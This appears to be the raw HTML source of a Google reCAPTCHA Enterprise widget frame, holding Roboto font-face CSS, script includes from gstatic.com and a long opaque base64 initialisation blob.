  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="idflQkVu9LVSQYB5454tFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="idflQkVu9LVSQYB5454tFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="idflQkVu9LVSQYB5454tFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5LDmHx8w790cm7CmSpGw6RnwrtAw5IvTCTCjCXCu8Orw7bCmMOpw77CoHzClcOxwpxPw4F5w4cbQcKiacOyScKKeCnCmsORw57DsRHCqMKrwqEEw5DCpk/[base64]/w4tTUsOfJkbClyTDgm0DDsKPwp4Tw5jDlSJyw7ZjRsKRw6LCrsKrMjrDrE9ywonCun9+wq5nYlnDvijCucK2w4fCk0LCqi7DhS5AasKywq/[base64]/XEzDpsOCU8KMIMKMw5/CjMKvwqgQwpTCklvChjxXa2tMTm7DkUnDgMOuR8OAw5/CiMKgwrXCs8O8woV7bVwLMiQ7WHcgY8OEwoHCvA/DnVsPwpN7w4bDvsKhw6AWw7fCi8KReQMbw5gBZ8K1QCzDncOPGMK7WiNSw7jDpSbDr8KuaHMrEcOvwoLDlxUEwozDpMOxw7lsw7jCtD9/CcK9e8OXAmLDgsK8RURkwpMGcMOXO1vDtF9ewqMzwpE3wpFWfTjCrjjCrnHDtSrDkGvDgcODPR1reAYswrvDvlwew6DCkMOpw4QNwo3DnsOxYEo8w6xwwrVqVMKRKkbCml3DusKPZE9CE0zDksK3TSLCrnskw5E5w6oiJhE/GmTCpMKpXGnCrcK1dsKfdcO1wplDacKOdmIDw4HDkkrDjgw4w5UPRQlyw6tjwrvDok/DmQ8SFEV5w5HDu8KDw4kxwoc2E8KewqMvwp/CucO2w7vDoQbDgsOIw5DCnlICEj/CrcOSw59DbMO7w5ppw7PCsRVkw7Vda0d/OMO/wo9LwoDCisKkw4puesK1OcObU8KTInxJw7QXw4/Cn8OBw6vCoX/CpFxoV0oow4rCtA8Jw69rN8KbwqB8dsOIOSVweFAXUsKgwqrCsjEVKMKbwrZjSsObEcKAwoDDknsyw5/ClcKdwpNgw7ALRcOHwpjCmFPCqMK/wqjDucOvdMKdVgTDqSjChhbDo8K9wrPClcOiw4lswq0Yw6PDtVLCkcOYwoTCg3zDhsKkCW4ywqklwp42WMKxw6gpUMK/[base64]/SsKDw7bDgMKqwqTDmkscwqpXwr/Cg8OeOcKAwpvCgTACOx4tdsKIwqRkcAIGwr12WsK/w4TCuMOQNyjDi8OHX8K0cMOKL30YwrjCn8KuWFzCo8K2AVzCt8K9ecOKwqIYRGbCrMKrwq7DtcODfsKXw4Uaw4xXOBM2G1NXw4DCi8OfXhhtRsO2w7bCssOtwqJ5wqnColtxHcK3w4NtDTLCtsKvw5nDmXbCvCnDqcKBw59/[base64]/Dpzlkw5EYw6XDlXjCt2fCnsKlwp4HE8OpC8OMFSbCgMOJTsO0w6Q2w43CpQp/[base64]/Dr8O1P8OmwrTDsiTCmcKGaFPCoGdXw51+wqF7wqlzW8O3LUcnXhwfw7A/BB/DncKlbMOLwpbDjcKzwrR2FQHDhG7DmXVAfhXDkcOIHsK8wokZdMKIH8KmacK/wpcyeSkxdjXCsMKzw54cwoDCssOOwqk+wq1Qw6RLMMKgw6UGd8KFw4k1AWfDmwluBRLCjXfCpSgHwqDCtj7DhsKww5TCtAY8ZsKCbUAhW8O5XcOJwqnDgsOxw50Gw5jCmMOTWHXDpEVkwqjDqXgkWsKgwp8FwpTCmR/DnlF9VGQyw6TDncKdw5JowoN5w6TDpMKtQzPCssK8wrwww4koDsKCayfCnsOCwpPChcO+wovDp2Ysw7vDvxolwpwhXh7CuMOgKi5iVyE9G8KYSsOlPkt9OMK7w5fDuHV7wq4oGFLDlGtEwr3CtHjDncKmKhl8w7zCkndIwqLDuS5tWFPDoT/CqRzCmcO1wqjDtsObaV3DoirDosO9KRNgw77ChHB8wrQKbcK4LcOIeEtKwqtuIcKDKkJAw6o4wrvCnsO3OMOMIAHCpw7DinPDoTTCgsKRw7fDjMKGwo9uBcKEOTAGTmklJCvCgUfCiw/ClkvDlXomOcK5GcOBwqnCiwTDqErDicKEXD/Du8KpBcOnwrLDgcKZEMOmTsKKw61DYlwxwpHCiWLCpsK/w5bCqR/CgH3DoyFOw4PCn8OVwqhPYcK3w6jCqGnDl8OZNljDgsOfwqASUTxFTsOzFmVbw7FpT8OXwojDvsK+LMKKw5bDj8KMwrXCnxNNwpVpwppfw6rCp8O4SlHCml3Co8KqZjgiwo9nwpEgNcK/R0UzwprCuMKZw64TLyV5Q8K2TsO+ecKYRiU7w6FOw6hZZ8KKYcODJ8ORWcO5w7BSw5jClMOgw6bCr29jGcOrw74mw43Co8KFwp45wqdECFY8TsOyw6osw78eZifDvHvCr8OdNDfClsOxwo3CthjDrnFMWBUtA0bCpmvCj8KJVRJHwr/DlsKQNhcOL8OsB08GwqJXw7dIZsONw5TDmk8zwrELcn/[base64]/[base64]/VsKRw6jCrcO4wr4bwpoqVUDCoMOHPysWwpnDu8KJQnQaRMK9LnnCrXYDwoQEPMOUw7EnwqctGX53Kzo+w7AvA8KCw6/[base64]/CpcKDZXHCm0MaP8K3bMOpwrTCoMKowpTCvHvDo8KnwroMQ8OBwqIpw6TChHvDrDTDqcK6RirClAzDl8OAEEvDhsOGw5vCnF1KPsO+Ux/DqMKrGsKOZsK8woxDwqFuw7rCisKFwpfDkcKMwrkSwonCmcObwprDhUvDoHVGBhRMWhNAw5cHLMODwochwoTDo1FSFFzCgw0Mw5kxwoY4w6nDmy/DmFwYw6LCkmIywpzDhSfDkHAbwqJYw6Yyw58df0LCqsKlY8Otwq7CtsOEwqcPwqVTNAkMTGp1VEvCnRQff8Ovw7nClBV8AAXDryodesKzw6HDksKrNsOCw554wqs5w5/Cp0Fow4pLehRoSHpNLcKHV8OZwr5swrfDm8OrwpxOE8KCw7xZA8Oswr12Awo/wqY+w4LCoMO6J8OtwrHDp8O/w4TCvsOFQms3PAvCiRxaPMOMwpLDkWvDlhzDkhbCl8Kxwro2CzLDoX3DmsKASsOhw7EUw4cCwqfCoMOowqJDdj/[base64]/DgFgEw4NlwoVVw60xwp/ClGrCuAbDncK3Ti3CoMO4f2/CmcKpLk3Di8KVa1dYUF5JwrTDtzwcwqobwrRuw5gTwqNSSQHDl0EOS8Kew4LCiMOXPcOrTi/CpwIww7g5w4rCqMOdRX51w6TDrsKyB2zDv8KVw4rCvm3Dh8Kpwo8KK8K+w71HWwTDlcKOwr/DvmXCkQjDrcONXSbDh8OWAHDDgMKtw5oZwrLCgDNrwqHCuUbDnC7DmcOJw6TDh0cKw57DiMK0woLDt3TCm8KLw63DncOXecKJBAwWRMO0RkZTM1A5w7hTw6nDmjnCl1DDtsObEwTDjTLCssOGBsKvwrzCq8O1w7UcwrbDjm7ChloLc2Eaw5/[base64]/[base64]/woDCjMKlw4Abw63CpzcnecKpX19EwpM9P8OlTSnCgMOVegnDowAPwrVdG8KUKMOvwphSLcOEDT/DuX8KwqARwrRYbAp0bsKSacKZwrdPS8KIRcKhQHQxwo7DrDfCkMKhw5RRcTgNVzVdw47DgMO3w6/CuMOJVETDmWdtVcK+w4wMYsOpw7XCvDEAw6XCt8OIMDFFwqYmWsOeEMK3wqAMPkLDv0pSS8OXXzrCncKZW8KzanbCg3nCssOkUTUlw5wFwqnChSHCqRbCrQ7DhsOTworCssODJcOZw6odK8Ovw7xIwq9kY8O/[base64]/dcOkw7tufcKdw4VON8K4w5bCvMKETMOFwoMwJ8K1wrNPwoLCjsKqVMOTW0LCqls+Q8Kqw4UXwoJmw79Aw6Z9wqTCmnFedMK2VcOLw4NGwp/DqsO5H8KibCPDosOMw5XCmcKywrgRK8KLw5rDhj8EB8KpwrM5FkRxasKcwrN/D1RCw5M5w5hPwqvDp8K1w6F2w6s5w7LCnCFwasOrwqbCmcKlw5vCjBHCvcO0anodw7NiLMKKw54MHQrCthDCoHwow6bDjybDmw/CvcKqc8OIw6J+wq/Cj1/Cj2PDp8KSFQnDqMKqc8K2w4DClChUe3rCisOMPgPCq1w/w6zDocKaDj/Du8KZw58VwoYCZMKecMKofCnCgXPCl2Qmw5peQFbCosKMw5nCmMOsw7vCj8OXw6B2w7BuwobDpcKQwoPCrsKswqwsw6TCsy3CrVAhw5nDqsKlw57DvcORwrjCgMKALG7Cl8KHZk0TC8K1E8KlJ1DCv8OWw69jw6zCk8Owwr3DrCZkTsKzPcK+wo/CrsKmES7CvxlWw5bDm8KhwrbDo8KTwpU/w78rwrzDuMOqw4DDlMKZLsOvXBbDvcKyI8Kick3Dv8KUMAXDicOebUHDg8KJSsObN8KSwrAywqkSw6JOw6rCvRXDhMKWXsK6w5nCpxDDggxjLBPCtwJMUXXCuQjCvmLCrxbDpsK/[base64]/MsO7NMKFUjZlw7IOJ8Oiw7rDrFTChsOsZWcvfgM/wrXCvy9ZwqHDtToLVsKYwoEjFcOXwpnClWfCjsOVw7bDsg07dRvDh8KjaG/DkzUEex/[base64]/[base64]/w7PChh1mUcO0w4lmRcOpw4hrfcKEw5rDpCg/w6FBwrDDijhpLMKVwpHDh8OFcMKnw4fDqsO/UMOZwqDCgQl1e2wefifCpsOdw4VOHsODXjF6w6nCqGTDg0HDgwJaNMK/wpNARcOtwq5uw53Ct8OYamnDh8KgI0DChW/[base64]/ChRXCqW00dl91fMOVw6DCqU9RBUrDocKlL8OiP8OMSCsIS3UwABXCvXDDosKcw6nCqcK2wp1ew73DnjvCpzDCvhrCpsOxw4fClsOcwp4xwpITCAFOdEgIwofDom/DtnHChizDosOQJBpJAXZpw5xcwqN+CsOfw5NiXifCrcOgwpjDscKUc8O5QcK8w4PCrcK/wrPDsTnCv8ORw7DDrMOtIGxpwpzCjsORwp7DmCZMwqjDnsKXw7zDlyYow40EPcKBfRfCjsKaw6MJa8OiJVjDrldUe1ozSMKmw4VOA1DDlHTCuxlven1DTjjDpMKywpjCmVPDmTtoRSd4woU6TygWwpDCncKQwpR7w7dxw7/CjsK0wq0+w7MdwrnDhQ7CtSfCiMKdwqjDv2DCl0TDnMKfwr8XwoZbwrFgMMOWwrXDizZOecK1w44SXcOwP8ONRsOjcgVTbMO0E8KHRQo/[base64]/[base64]/wqfDhnIlGcKgwqNtwqo4w6hGwrorK03DkxnCj8KffcOfwoYyJ8KzwrLCoMKBwqoPwqwrEycMwpnCpcOaBmQeRgHDlsK7w6I3w6EaY1c/w6vCvsKFwoLDvkLDssOVw4wxF8OWG0hbdTNhw4XDqHTCm8K+W8Opw5Yaw595wrZNVn3Co3tcClN0eXjCpjDDhcO4wqAAwqDCoMOSY8K0w542w7LDrV/Dgy3DsitubEZ7GcOUNHMtw7HDqQ9gacO7w6FaZ2nDtnJlw4RPw5lxHnnCsRUOwoHClMKywqAqF8KBwoVXeXnCnnd/AQYBwrvCvMK9F2QQw4/Cq8K5wpvDvsKlEMKXw4/CgsO6w5NcwrHCgMOow51pw5zCqcOlwqDDhRhewrXCuibDisKVOX/Ckh7DmTTCqSRaIcKrIhHDmxZzw6dKw6V+w4/DjkgRwqRwwq7DgsOdw610w57CtsOsK2otBcKMacODA8KPwoLDgVPCuSjCmQASwrTCiU/DmVExbcKLw7zDo8KIw6HCmcOTw7zCqsOdScKgwqvDk1TDpzfDtMKKX8KjLMKIfA93wqTDgWnDqsOMN8OicMKHIisxH8OLRcOsX1PDkApDHsK1w7fDt8OXw7/CuU8zw6E2w7MEw51Cwp/CgADDm3ctw4rDmBnCo8OKeVYCwpJAwqIzw7MJAcKMwq0rE8KfwqvCjsKJdMK/[base64]/Dtg/CvgFEEMO0w5lGT8OpXnxHw67DgQNgb8K1TcKawqbDmMOIG8K/wq/DgFPCg8OHDU9Ycg9mZW/Dhh/DqsKFH8KNIcO5VDrDgGkoSiQCGsORw7wOwq/Du0wtW2dZO8KAwrlPfTpGYXM/w6QNwrgFFFZhF8Kmw7lbwoAyYXk/L2htcQHCicOpbHcvw6zDs8KcF8KvVX/Dpx7DsCcUWV/DlsKGW8OODMOWwqzCjhzDlhwhw4DDszjDosK0wo8WCsOBwq5Cwo8PwpPDlsO/w5HDocKJFsO/EzRSO8KDPycdQcKqwqPDp3bCscKIwozCiMOyVSLCjDtrRcOfLH7CkcOpFsOjeFHCgsOyY8OkD8Kkwr3Dggtew74bwqHCicKlwoIoO1jDgMOOwq8NMxIrw4B3HcKzOlXCrsK6aX5vwp7CgnwoKsObZWfDj8KIw6rClA/CkEDChcOVw4XCiloicMKwJEDCnjTDnsKxw5NAwofDoMOUwpRZDVfDoAAZwqwuK8O/Qltaf8KQwpl/bcO/[base64]/DpgAGw4bCp8KLwoQ+w4rChRDCpsOowpXChsKdwoc2OQXCpnJUf8O5QsKeSsKPIsOaGcOsw5JuLQXCvMKOVcOcegVXF8KNw4Q4w6XCicKcwpISw7PDl8OOw5/[base64]/DgQ7Dk8K0wqDDj8Ofw7wNbh7Cq3LCsnxJwqY2ZcK2IcKwKXjCqcKiwq4MwohyVErDsBbCr8KDSEt0FV8FBAzDh8KawrQcwonCpsKxwoxzNS8MbFwGecKmFsKGw6EqKsKGw51Lwoplw53CmhzCoSnCpMKYa1t5w4nCgyF7w6TDvsK4wo8Lw4VFS8KowoABVcKow7oswo/[base64]/Cik7DvsOSw47CucKbwprDjsKowpdOeMKUHlIxwoIGckcyw6AUwprDu8O0w6VMVMK+TsOFKsKgP3HDkVfDvRUPw6LClsOLOVclXWPDsCs/PEnCscKHWVnCqiTDmVTCol8rw7tNchrCrsOvecKjw5XCicKqw5vCrWIgMsKzVD7Ds8KYw7bCmjbCmCLCj8OhQ8OpZcKew7ZxwpfCqR1MM1pfw59OwrxtHGlaLAN3wpEfw4N+wo7DghxMWFXCj8KDwrgNw7wSwr/Ci8OrwrvCmcKUUcKBKwlaw6YDwqoyw6NVw7wHwoDCgh3DuFTDiMOHw6I6a1VQworCicKncMOOBncbw6xBYzlYU8OZOxMHS8O4C8OOw6jChsKicmPCp8KlbkloQHlYw5zDmivDk3TDml4pQ8KrR23CuRF/a8KKPcOkJsOCw4rDtMKcLm4uwqDCoMOkw5EPcC5SQEXClzlBw5zCuMKEGVbCjGFdNRDDuhbDpsK7O1JiNn7DrmxKwqIKwqrCjMOhwr3DmX7CvsKBVcKgwqfDiQYrw6zCilrDtAMIWlfCogN/wrZFLsONw4lzw49Gwoozw6piw7FPCMKGw6IQw4/DsjUkTzfClMKbG8OrIMOFw5UXEMOdWgLDu3MNwrHCrhXDsnttwrBvw6oLHzoKJxjDnhrDhsOREsOuXxnDqcK+w4BqJxYIw6XCgsKjcA7DtQNZw5rDlsK0wpXCocO1ZcKmfllbQA5/[base64]/Dt8OGwo9MKMKTSMOwM3jDjsOhw45ODkBnah/Cv37DicKEOQbDunZ6w6bDlCLDnTPCksKzSGrDrmLCi8OmGVM9wqAmw5tCW8OLfXxLw6HCoifChcKELQ3ChH/CkA11w7PDonHCj8OAwqXCohlBSMKYdsKow6tyEMK8w6BAZcKhwpnCnC1RaD8fJFbDuz5OwqYnNnc+dDk6w7MNwp/CtAMrCcOTbATDoTjCkHnDi8KAaMKjw4Z0QxgqwqsMV30RTMOmc3V2wqLDgQM+wpAybsOUbAcPJ8O1w5fDtMO2wozDvMObUcOGwrBWHsOHw7/DvcKwwrbDtU9SagrCvhoSwpPCmz7Dr2sZw4UMb8Obw6TDtcOLw4rCj8KNEHzDn38kw6TDrMOENMOrw7Ujw6fDj1rCnT7DvUfDiHEeScO0YhTDg2lJw7vDmlogw6k6w5wNMUXDvMOpKcKCF8KvScOQRMKnYMOHQAJ5CsKgbcOMYUsXw7bCrknCql3CmzPCrW/DnW9Ew6UobMO4f1cxwrPDmylzOkzCg1kSwpTCiXDDiMKswr3CrVogwpbCuEQMw57ChMOywoXCtcKwcDTDg8O1FARcwqR3woRvwp/DoWzCmCDDgXRqWMKiw6oKV8KdwqhzSljDrMKROiZjccKlw6/DpR/DqiYwCX1XwpTCrcKGZcOOwp9bwp0IwrA9w5VacMKKw47DvcOWBgHDpMK8wrfDgcKjb3jClsKPw7zCskbCnDjDqMOTXkctQsK/wpBjw5/DokfCgMOHDMKxchnDtm/DmcKAFsOqEWMsw44cdsO4wrAABMO4BRkmwqPCk8OTwphDwrMcRWTDv18Awo/DjsK9wozDg8KCwqN7NCfCuMKgK2ojwr/DpcK0JzM4AcOGwqHCgDfDq8OrZ20KwpHCt8KgHcOIR0zCnsO/w6rDgcO7w43DlHk5w5dWWAh5wp1TTmMlHGHDrcOgJyfChFDCi1XDrMOEAW/CucKDNA7CtlrCrV9GCMOjwq7DpG7DmlwROlnDokXDqsKYw7kbAkoSTsOfA8Krw4vCqMKUAiLDiUfChcOKC8KDwrLDuMKDI3HDn0jCnDFMw7nCg8OKNsOIfipGdU/[base64]/wpV/[base64]/CoS/CoRzDo8K8w6hVwrDDvDbCm8KSw5vDhxbDhcKTM8Ozw44IA0TCr8KvEwgmwqJEw4zCgsKxw4PDlsO3a8KfwoRfZDfDvcOwSsK/bMO1csKqwpfClzPDlsKtw6nCvHJ7Nks0w75OU1TCl8KqFX9aG2Rjw49Xw6jCmcO3LTfCh8O/[base64]/DqcORw5pdOjXDmGsSOxXDpBU4AsOEwpbCoAIiw57DvcKOw4AtUsKPw6PDjsO3FcOpw4nDuDvDjjIof8KWwpMHw6hBcMKNwpMNJsKyw5/ChmtyJTPDjAgFSFFQw4rCvTvCrsKvw4XDnVYKOMKnQRPCihLDthDDkyHDgi/DjsOmw5TDvQl1wqZFJsOkwpXDvXTCm8OuaMOCwqbDm304TmbCkMOawpPDvxALLH7Dv8KLZcKcwqJow4DDisK1QnPCp1DDozvCh8KJwr/Dn351DcOvKsOvKcKjwqJswpjCvSDDq8OKw5UEOcOye8KpdsOOb8Onw5QBw4R8wowodMOYwqTClsKPw7VLw7fDosK/w68Jw4w0wpYPw7fDr1diw4Eaw4PDjsKfwoTCuynCjnPCoA7DlTLDssORwqTDu8KAwpdeDwUWIFJEYnXCuQbDj8Kww4/DucKEXcKDw75uOjvDjxYfEh7CnHISSMO9K8KeLzTCsXzDniLCol7DiDHCocOIKlhzw7zDrsOxKVDCqsKLWMKJwpJ5w6bDjsOPwpPCiMOXw6PDq8K8NMKVUD/DksKUUjI1w4jDmwDCqsK4FcO8woRrwpPCjcOuw50iwrPComoMMMOlw50WK307S0M/VHMUeMOzw49XW1nDplvCq1BjAW3CnMKhw7RBWit3wpEIV2BNLAghw7l7w5MAwqkPwqLCtSnDoWPClz/CgxPDvFZiOD81aWTDvDZCHcOQwrvDnX3Ci8KJW8OZG8O7w6jDhcKMLMKSw4pqwrLDji7CtcK+RzAQJQY5woAYKy8yw6IkwpVnIsKFM8Onwo0gE2rCqhTDq3nCksOLw4xYWEVawqrDhcKnKMOkCcKHwozCusK9QU9yKADDonzCiMKkHcOYesKEV1HCsMO9YsONesK/EMOdw4PDhQDDsX4QNcOKwqXDkETCtAM6w7TDqcOnw7PDq8KhEmbDhMKnwo4bwoHClcO/woXCq2TCj8K6w6/DoEPCjMOow4rDl3bCmcKsQhzDt8KMwrHDgibDminDnVtwwq1zTcOJeMOpw7TCtULCvcOBw496e8KiwpTCl8KabHYVwonCiXjCtsKYw7txwrEJYsKdAsKEXcOaSyhGwpIkAsOFwrbCrV/DgQNUwqHDtsKGJMOzw6QiSsKxYRwkwpJbwqUSesKpHsK0Q8OmWE9/wpbCpcOyPFc3fWBWOE5vbSzDqEAZKsOzUsOpwo/Dn8KxTjxzfsONGRIgVsKzw4PDlT5swq1TYjLCnlR0alHDgcOLw5vDgMK4BxbCoEdGeT7Cu3bDp8KkMFXDgWdjwqXCj8Kcw6fDox/DmUwtwoHCisOmwr01w5PCq8ORWsOsLMKvw4rDgMOHOj8hEx/CicOMCMK1woESL8KyelLDucOnJcKkBD7DsX3CjsO0w7/[base64]/AFXDiDEbPcKMd8KSw5IywonDucKVY1DCl0Imw7szw4bCnBF0wqZnwpM1M17ClnpOIQJww7rDlcOlUMKUGW/DmMOlwoV5w4LDksOrL8KHwpYlw6BTMjEJw5N2SQ7ChTPDpS7DlEzDggPDsXJ4w5LCoDfDlMOPw7LCpXvCpcOTf1trw7kuwpI/wrjDhcKodQZjw4EVwqB+LcKaR8OYAMOvX182SMKnC2jDjcOfesO3LwdQw4jCncOMw4bDv8KkOWUDw4FINR7DpmjDnMO9NsKew7LDszTDmcOzw4t5w5IUwqIVwr1yw7HCkCxcw58yRxl/woTDi8O6w6XCscKHwobDtcK8w7IhW14SR8Knw5s3SBRWMhIGL1DDmMOxwpMlAsKlwpwgacKFe3rCuDbDjsKBw6vDkVkBw7/[base64]/NQZaw7QDwobCr8ORwoXDlsO3wpldRsKpw6Few6nDrMO+w6FgRsO2dT/DncOGwoVlNcKDw6bCpsO6acKFw45Qw7Z1w5Rwwp3ChcKjw6Umwo7CqF/DikoHw7TDomvCmz1NclTCnlHDisOsw5bCm2nCoMO1w5LCg33DqMOmZ8Oqw5rCi8OxSExnw4rDmsOPRmDDqCZvw7nDlScqwooxBVnDtElkw5IcPBTDvEfDvknCvllcPV1NB8Okw5NUP8KLDg/[base64]/DnC/ChwHCj8OjwqQ6w75/wr4swrPCpcKDwrrCuyMFw5VTZnvDusKlwphwBX8eJGJnU0TDpcKJUjUBCxltPMOfMMOKBsK0cQnCs8OtLxfClsKqOsOZw6rCogNRLTABwoABe8Okw7bComt/KsKKdjLDpMOkwqFAw68dC8OAKTjDuRvChAJzw6QDw7bCvcKTw5fCtU0dZHhdWMOqMMK8JMONw4rDgycKwo/DmMO0axcnZsOYbsOHwpnDo8OeFxnDp8Kyw5khw4ACbgrDjsKUSS/CoWpOw67CosKMcMK9w5TCtxAGw7rDocKdAsKDDsOgwp5tCEbCkx8Xc0VgwrDCvi47AsKdw4LCrBTDpcO1wogqOy3CqzDCrsOZwo9uJwd9wqc0ElTDvRvDrcO6Wz9Dw5fDvBp+MlMnKkpnYU/[base64]/CqG/Dm28dwqRGelDDowNYw7E7biHDq0zDhcKhVzLDkF/[base64]/CqgppVMOheBPDhTQEScKzw6JJDX5kU8OJw4tkG8KvBcOLH3xZLFDCmMO1fMOITVPCqsOBQTfClwTCmDUAwrLDrVsPCMOFwo/[base64]/wpDDnjxHah/ClSXDry5KwpTCnC0+CmnDiMKGbk9uw4pTFMKBAl7CmAJYEcKaw59xw4DDkcKNSDLCisO3wopUUcOaFm7Coi8iw4dzw6JzMzAYwpTDlsOHw6gdIzhRPnvDlMKyCcKbH8Omw7hvaAJewrRCw4bCkGRxw6HDqcKkd8ONS8KYbcObYFvDhkhCXS/[base64]/DhnpSAzLDjnhOKMKcDTQwwq3DtMKwE0PCl8KbH8Kjw6PCsMOaGcOfwrMiwqHDtcKlC8Ouw7nCjcOWbMKxOXrCmDzDhEkuCsOgw6TDv8O4wrANw7oAcsOOw4pgEgzDtjgaK8KMCcKyVzM2wrlLeMOKAcKYwobCqMOFwp8oTWDCucOtwpzCqi/DjAvCq8OCNsKwwo3DikfDtz7DtG7CgS0nwr0NF8Klw7DCrsKjw6QbwoLDosOEXg1zw75WccO